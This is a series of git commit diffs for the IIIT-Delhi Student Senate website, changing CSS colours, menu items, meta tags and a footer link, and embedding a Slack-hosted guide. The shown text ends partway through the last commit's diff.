+}
==== commit b4085845: "iiitd color" ====
--- a/index.html
+++ b/index.html
@@ -28,8 +28,8 @@
     <header class="bp-header cf">
         <div class="dummy-logo">
             <!--<div class="dummy-icon foodicon foodicon&#45;&#45;coconut"></div>-->
-            <h1 class="dummy-heading red"><span
-                    style="font-size:12px; color:#FF1744; font-weight: 700; letter-spacing:5px;">IIITD</span> <br>Student
+            <h1 class="dummy-heading "><span class="red"
+                                             style="font-size:12px; font-weight: 700; letter-spacing:5px;">IIITD</span> <br>Student
                 Senate </h1>
         </div>
     </header>
@@ -88,8 +88,7 @@
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Complain</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Mail Us</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Contact our People</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Join our Slack Channel</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Join us on Slack</a></li>
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-3-1" aria-owns="submenu-3-1" href="#">Promo Packs</a></li>-->
             </ul>
             <!-- Submenu 3-1 -->
@@ -130,7 +129,8 @@
         <!--style="background: transparent; border: 1px solid #ccc;"></iframe>-->
         <div class="site-content">
             <div>
-                <h1 class="heading-content">What the hell heading?</h1>
+                <h1 class="heading-content">Welcome to <br> <span class="red"
+                                                                  style="font-size: 150%">Student Senate</span></h1>
             </div>
             <div class="block">
                 <h2 class="block-heading">Block Heading</h2>
--- a/css/component.css
+++ b/css/component.css
@@ -13,7 +13,7 @@
     font-family: 'Quicksand';
     overflow: hidden;
     margin: 0;
-    color: #FF1744;
+    color: #1abc9c;
     background: #ffffff;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
@@ -108,14 +108,14 @@
     position: absolute;
     right: 0;
     padding: 0.25em 1.25em;
-    color: #FF1744;
+    color: #1abc9c;
 }
 
 .menu__link:hover,
 .menu__link:focus,
 .menu__link[data-submenu]:hover::after,
 .menu__link[data-submenu]:focus::after {
-    color: red;
+    color: #1abc9c;
 }
 
 .menu__link--current::before {
@@ -126,7 +126,7 @@
     top: 50%;
     left: 0.5em;
     height: 4px;
-    color: #FF1744;
+    color: #1abc9c;
 }
 
 [class^='animate-'],
@@ -253,7 +253,7 @@
     vertical-align: middle;
     letter-spacing: 1px;
     text-transform: uppercase;
-    color: #FF1744;
+    color: #1abc9c;
 }
 
 .menu__breadcrumbs a:last-child {
@@ -262,7 +262,7 @@
 
 .menu__breadcrumbs a:hover,
 .menu__breadcrumbs a:focus {
-    color: #FF1744;
+    color: #1abc9c;
 }
 
 .menu__breadcrumbs a:not(:last-child)::after {
@@ -275,7 +275,7 @@
 
 .menu__breadcrumbs a:not(:last-child):hover::after,
 .menu__breadcrumbs a:not(:last-child):focus::after {
-    color: #33353e;
+    color: #1abc9c;
 }
 
 .menu__back {
@@ -299,7 +299,7 @@
 
 .menu__back:hover,
 .menu__back:focus {
-    color: #808080;
+    color: #1abc9c;
     outline: none;
 }
 
@@ -503,7 +503,7 @@
 }
 
 .bp-nav__item:hover {
-    background: #FF1744;
+    background: #1abc9c;
 }
 
 .bp-icon:after {
@@ -513,7 +513,7 @@
     font-variant: normal;
     text-align: center;
     text-transform: none;
-    color: #FF1744;
+    color: #1abc9c;
     -webkit-font-smoothing: antialiased;
     speak: none;
 }
@@ -712,5 +712,5 @@
 }
 
 .red {
-    color: #FF1744;
+    color: #1abc9c;
 }
==== commit 13e4a268: "favicon added" ====
--- a/index.html
+++ b/index.html
@@ -6,13 +6,12 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Student Senate | IIITD</title>
-    <meta name="description" content=""/>
-    <meta name="keywords" content=""/>
-    <meta name="author" content=""/>
-    <link rel="shortcut icon" href="">
-    <!-- demo styles -->
-    <link rel="stylesheet" type="text/css" href="css/demo.css"/>
-    <!-- menu styles -->
+    <meta name="description" content="Official Website of the Student Senate at IIITD "/>
+    <meta name="keywords"
+          content="Student Senate, IIIT-Delhi, IIITD, Indraprastha Institute of Information Technology Delhi"/>
+    <meta name="author" content="@geekSiddharth"/>
+    <link rel="shortcut icon" href="favicon.ico">
+    <meta name="google-site-verification" content="vDuy64gCsdqy5k_UQclTx1Jb86yi_KLN2EHWT7luW4Q"/>
     <link rel="stylesheet" type="text/css" href="css/component.css"/>
     <script src="js/modernizr-custom.js"></script>
     <style>
@@ -28,8 +27,10 @@
     <header class="bp-header cf">
         <div class="dummy-logo">
             <!--<div class="dummy-icon foodicon foodicon&#45;&#45;coconut"></div>-->
-            <h1 class="dummy-heading "><span class="red"
-                                             style="font-size:12px; font-weight: 700; letter-spacing:5px;">IIITD</span> <br>Student
+            <h1 class="dummy-heading "><a href="https://iiitd.ac.in" target="_blank"><span class="red"
+                                                                                           style="font-size:12px; font-weight: 700; letter-spacing:5px;">IIITD</span>
+            </a>
+                <br>Student
                 Senate </h1>
         </div>
     </header>
@@ -38,14 +39,18 @@
         <button class="action action--close" aria-label="Close Menu"><span class="icon icon--cross"></span></button>
         <div class="menu__wrap">
             <ul data-menu="main" class="menu__level" tabindex="-1" role="menu" aria-label="All">
-                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-1"
-                                                          aria-owns="submenu-1" href="#about-us">About Us</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-2"
-                                                          aria-owns="submenu-2" href="#our-work">Our Work</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Quick Links</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-3"
                                                           aria-owns="submenu-3" href="#contact-us">Talk to Us</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-4"
-                                                          aria-owns="submenu-4" href="#resources">Resources</a></li>
+                                                          aria-owns="submenu-4" href="#resources">Knowledge Base</a>
+                </li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-2"
+                                                          aria-owns="submenu-2" href="#our-work">Our Work</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-1"
+                                                          aria-owns="submenu-1" href="#about-us">About Us</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Members</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Explore our Database</a></li>
             </ul>
             <!-- Submenu 1 -->
             <ul data-menu="submenu-1" id="submenu-1" class="menu__level" tabindex="-1" role="menu"
@@ -53,8 +58,6 @@
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Who are we?</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Our Duties</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Election Guidelines</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">People</a></li>
-                <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Mushrooms</a></li>-->
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-1-1" aria-owns="submenu-1-1" href="#">Sale %</a></li>-->
             </ul>
             <!-- Submenu 1-1 -->
@@ -71,7 +74,7 @@
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Issues And Tasks</a></li>
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-2-1" aria-owns="submenu-2-1" href="#">Special Selection</a></li>-->
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Solutions</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Complain</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Request Task</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Software Projects</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Events</a></li>
@@ -85,7 +88,7 @@
             <!-- Submenu 3 -->
             <ul data-menu="submenu-3" id="submenu-3" class="menu__level" tabindex="-1" role="menu"
                 aria-label="Talk To Us">
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Complain</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Request Task</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Mail Us</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Join us on Slack</a></li>
@@ -129,76 +132,103 @@
         <!--style="background: transparent; border: 1px solid #ccc;"></iframe>-->
         <div class="site-content">
             <div>
-                <h1 class="heading-content">Welcome to <br> <span class="red"
-                                                                  style="font-size: 150%">Student Senate</span></h1>
+                <h1 class="heading-content" style="margin-top: 12%">Welcome to <br> <span
+                        class="red SS">Student Senate</span></h1>
             </div>
-            <div class="block">
-                <h2 class="block-heading">Block Heading</h2>
-                <p class="block-text">
-                    Blah blah. And blah. Blah blah. And blah. Blah blah. And blahBlah blah. And blahBlah blah. And
-                    blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And
-                    blahBlah blah. And blahBlah blah. And blah
-                </p>
+            <div class="bottomStuff2">
+                <p><a href="https://slack-files.com/T5FE9GGDR-F5W72SJKS-e91318c448⁠⁠⁠⁠" target="_blank">Feeling lost?
+                    Here is a guide to help you.</a></p>
             </div>
-            <div class="block">
-                <h2 class="block-heading">Block Heading</h2>
-                <p class="block-text">
-                    Blah blah. And blah. Blah blah. And blah. Blah blah. And blahBlah blah. And blahBlah blah. And
-                    blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And blahBlah blah. And
-                    blahBlah blah. And blahBlah blah. And blah
-                </p>
-            </div>
-        </div>
-        <!-- Ajax loaded content here -->
+            <!--<div class="block">-->
+            <!--<p>-->
+            <!--<ul class="block-text">-->
+            <!--<li> About Us-->
+            <!--<ul>-->
+            <!--<li>Who are we?</li>-->
+            <!--<li>Our Duties</li>-->
+            <!--<li>Election Guidelines</li>-->
+            <!--<li>People</li>-->
+            <!--</ul>-->
+            <!--</li>-->
+            <!--<li>-->
+            <!--<ul>-->
+            <!--<li></li>-->
+            <!--</ul>-->
+            <!--</li>-->
+            <!--<li>-->
+            <!--<ul>-->
+            <!--<li></li>-->
+            <!--</ul>-->
+            <!--</li>-->
+            <!--</ul>-->
+            <!--</p>-->
+            <!--</div>-->
+            <!--<div class="block">-->
+            <!--<h2 class="block-heading">Explore About Us</h2>-->
+            <!--<p class="block-text">-->
+            <!--Wanna know about what is Student Senate? Who all are involved in it? What are its duties?-->
+            <!--</p>-->
+            <!--</div>-->
+            <!--<div class="block">-->
+            <!--<h2 class="block-heading">Explore Our Work</h2>-->
+            <!--<p class="block-text">-->
+            <!--We work on several issue and problems simultaneously. Take a look at what problems are we tackling-->
+            <!--and how are we tacking them.-->
+            <!--<br><br>-->
+            <!--</p>-->
+            <!--</div>-->
+            <!--</div>-->
+            <!-- Ajax loaded content here -->
+        </div>
     </div>
-</div>
-<!-- /view -->
-<script src="js/classie.js"></script>
-<script src="js/main.js"></script>
-<script src="js/embeddedData.js"></script>
-<script>
-    (function () {
-        var menuEl = document.getElementById('ml-menu'),
-                mlmenu = new MLMenu(menuEl, {
-                    breadcrumbsCtrl: true, // show breadcrumbs
-                    initialBreadcrumb: 'Home', // initial breadcrumb text
-                    backCtrl: false, // show back button
-                    itemsDelayInterval: 0, // delay between each menu item sliding animation
-                    onItemClick: loadDummyData // callback: item that doesn´t have a submenu gets clicked - onItemClick([event], [inner HTML of the clicked item])
-                });
-
-        // mobile menu toggle
-        var openMenuCtrl = document.querySelector('.action--open'),
-                closeMenuCtrl = document.querySelector('.action--close');
-
-        openMenuCtrl.addEventListener('click', openMenu);
-        closeMenuCtrl.addEventListener('click', closeMenu);
-
-        function openMenu() {
-            classie.add(menuEl, 'menu--open');
-            closeMenuCtrl.focus();
-        }
-
-        function closeMenu() {
-            classie.remove(menuEl, 'menu--open');
-            openMenuCtrl.focus();
-        }
-
-        // simulate grid content loading
-        var gridWrapper = document.querySelector('.content');
-
-        function loadDummyData(ev, itemName) {
-            ev.preventDefault();
-            closeMenu();
-            gridWrapper.innerHTML = '';
-            classie.add(gridWrapper, 'content--loading');
-            setTimeout(function () {
-                classie.remove(gridWrapper, 'content--loading');
-                gridWrapper.innerHTML = links[itemName.toString()]
-            }, 20);
-        }
-    })();
-</script>
+    <!-- /view -->
+    <script src="js/classie.js"></script>
+    <script src="js/main.js"></script>
+    <script src="js/embeddedData.js"></script>
+    <script>
+        (function () {
+            var menuEl = document.getElementById('ml-menu'),
+                    mlmenu = new MLMenu(menuEl, {
+                        breadcrumbsCtrl: true, // show breadcrumbs
+                        initialBreadcrumb: 'Home', // initial breadcrumb text
+                        backCtrl: false, // show back button
+                        itemsDelayInterval: 0, // delay between each menu item sliding animation
+                        onItemClick: loadDummyData // callback: item that doesn´t have a submenu gets clicked - onItemClick([event], [inner HTML of the clicked item])
+                    });
+
+            // mobile menu toggle
+            var openMenuCtrl = document.querySelector('.action--open'),
+                    closeMenuCtrl = document.querySelector('.action--close');
+
+            openMenuCtrl.addEventListener('click', openMenu);
+            closeMenuCtrl.addEventListener('click', closeMenu);
+
+            function openMenu() {
+                classie.add(menuEl, 'menu--open');
+                closeMenuCtrl.focus();
+            }
+
+            function closeMenu() {
+                classie.remove(menuEl, 'menu--open');
+                openMenuCtrl.focus();
+            }
+
+            // simulate grid content loading
+            var gridWrapper = document.querySelector('.content');
+
+            function loadDummyData(ev, itemName) {
+                ev.preventDefault();
+                closeMenu();
+                gridWrapper.innerHTML = '';
+                classie.add(gridWrapper, 'content--loading');
+                setTimeout(function () {
+                    classie.remove(gridWrapper, 'content--loading');
+//                    history.pushState("", itemName, itemName.replace(" ", ""));
+                    gridWrapper.innerHTML = links[itemName.toString()]
+                }, 20);
+            }
+        })();
+    </script>
 </body>
 
 </html>
--- a/css/component.css
+++ b/css/component.css
@@ -1,6 +1,6 @@
 /* Icons (made with Icomoon.io) */
 /*@import url('https://fonts.googleapis.com/css?family=Roboto:300,400|');*/
-@import url('https://fonts.googleapis.com/css?family=ABeeZee|Bubbler+One|Josefin+Sans|Kreon:300|Quicksand:300,400|Raleway|Roboto:300,400');
+@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,700,500');
 @font-face {
     font-family: 'feather';
     font-weight: normal;
@@ -59,7 +59,7 @@
 
 .menu__wrap {
     position: absolute;
-    top: 20%;
+    top: 9%;
     bottom: 20px;
     overflow: hidden;
     width: 100%;
@@ -358,6 +358,7 @@
         -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
     }
+
 }
 
 .bottomStuff {
@@ -369,6 +370,17 @@
     padding-bottom: 3%;
     font-weight: 300;
     font-size: 16px;
+}
+
+.bottomStuff2 {
+    text-align: center;
+    position: absolute;
+    width: 100%;
+    bottom: 0;
+    left: 0;
+    padding-bottom: 0;
+    font-weight: 300;
+    font-size: 18px;
 }
 
 /* Resets */
@@ -642,35 +654,6 @@
     color: #fff;
 }
 
-@media screen and (max-width: 40em) {
-    .bp-header {
-        padding-top: 3em;
-    }
-
-    .bp-header__main,
-    .bp-nav {
-        width: 100%;
-        text-align: center;
-    }
-
-    .dummy-logo {
-        display: none;
-    }
-
-    .content {
-        position: relative;
-        width: 100%;
-        height: 100%;
-        margin: 0;
-    }
-
-    body,
-    .container {
-        height: 100vh;
-        overflow: auto;
-    }
-}
-
 .site-content {
     height: 100%;
     width: 100%;
@@ -681,7 +664,7 @@
 }
 
 .heading-content {
-    font-weight: 300;
+    font-weight: 600;
     font-size: 360%;
     color: #404040;
     margin-bottom: 15%;
@@ -693,24 +676,71 @@
 }
 
 .block-heading {
-    font-weight: 300;
+    font-weight: 500;
     font-size: 250%;
     color: #505050;
     margin-bottom: 0;
 }
 
 .block-text {
+    font-size: 120%;
+    font-weight: 400;
+    color: #808080;
+}
+
+.block-text-main {
     font-size: 150%;
     font-weight: 400;
     color: #808080;
 }
 
-.block-text-main {
-    font-size: 200%;
-    font-weight: 400;
-    color: #808080;
-}
-
 .red {
     color: #1abc9c;
-}+}
+
+.SS {
+    font-size: 14vh;
+}
+
+@media screen and (max-width: 40em) {
+    .bp-header {
+        padding-top: 3em;
+    }
+
+    .bp-header__main,
+    .bp-nav {
+        width: 100%;
+        text-align: center;
+    }
+
+    .dummy-logo {
+        display: none;
+    }
+
+    .content {
+        position: relative;
+        width: 100%;
+        height: 100%;
+        margin: 0;
+    }
+
+    body,
+    .container {
+        height: 100vh;
+        overflow: auto;
+    }
+
+    .site-content {
+        padding: 2%;
+    }
+
+    .block-text {
+        font-size: 100%;
+        letter-spacing: 2px;
+    }
+}
+
+.site-content li {
+    margin-bottom: 1%;
+}
+

==== commit e840025c: "fix issue with loadDoc and hashbang urls, see #2" ====
--- a/index.html
+++ b/index.html
@@ -14,11 +14,13 @@
     <meta name="google-site-verification" content="vDuy64gCsdqy5k_UQclTx1Jb86yi_KLN2EHWT7luW4Q"/>
     <link rel="stylesheet" type="text/css" href="css/component.css"/>
     <script src="js/modernizr-custom.js"></script>
-    <style>
-        .cell {
-            border: none;
-        }
-    </style>
+    <link rel="import" href="https://slack-files.com/T5FE9GGDR-F5W72SJKS-e91318c448">
+    <link rel="import" href="">
+    <script>
+       function k() {
+           document.getElementsByClassName("content")[0].innerHTML = '<iframe src="http://slack-files.com/T5FE9GGDR-F5W72SJKS-e91318c448" style="border: none;" height="100%" width="100%"></iframe>';
+       }
+    </script>
 </head>
 
 <body>
@@ -57,6 +59,8 @@
                 aria-label="About Us">
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Who are we?</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Our Duties</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Organisation Structure</a></li>
+                <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#"></a></li>-->
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Election Guidelines</a></li>
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-1-1" aria-owns="submenu-1-1" href="#">Sale %</a></li>-->
             </ul>
@@ -76,7 +80,7 @@
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Solutions</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Report Issue/Request Task</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit Solution</a></li>
-                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Software Projects</a></li>
+                <!--<li class="menu__item" role="menuitem"><a class="menu__link" href="#">Software Projects</a></li>-->
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Events</a></li>
             </ul>
             <!-- Submenu 2-1 -->
@@ -106,6 +110,8 @@
                 aria-label="Resources">
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">View Resources</a></li>
                 <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit a Resource</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">ProjectHub</a></li>
+                <li class="menu__item" role="menuitem"><a class="menu__link" href="#">Submit a Project</a></li>
                 <!--<li class="menu__item" role="menuitem"><a class="menu__link" data-submenu="submenu-4-1"-->
                 <!--aria-owns="submenu-4-1" href="#">Selection</a></li>-->
             </ul>
@@ -119,7 +125,7 @@
         </div>
         <div class="bottomStuff">
             <p style="color:#333;"> Made with <span style="color: red"><3</span> by <a
-                    href="mailto:siddharth16268@iiitd.ac.in">Siddharth</a></p>
+                    href="https://www.linkedin.com/in/1siddharthyadav/" target="_blank">Siddharth</a></p>
         </div>
 
     </nav>
@@ -130,63 +136,59 @@
         <!--src="https://airtable.com/embed/shrTXxDCIufvPbitu?backgroundColor=teal&viewControls=on" frameborder="0"-->
         <!--onmousewheel="" width="100%" height="100%"-->
         <!--style="background: transparent; border: 1px solid #ccc;"></iframe>-->
-        <div class="site-content">
-            <div>
-                <h1 class="heading-content" style="margin-top: 12%">Welcome to <br> <span
-                        class="red SS">Student Senate</span></h1>
-            </div>
-            <div class="bottomStuff2">
-                <p><a href="https://slack-files.com/T5FE9GGDR-F5W72SJKS-e91318c448⁠⁠⁠⁠" target="_blank">Feeling lost?
-                    Here is a guide to help you.</a></p>
-            </div>
-            <!--<div class="block">-->
-            <!--<p>-->
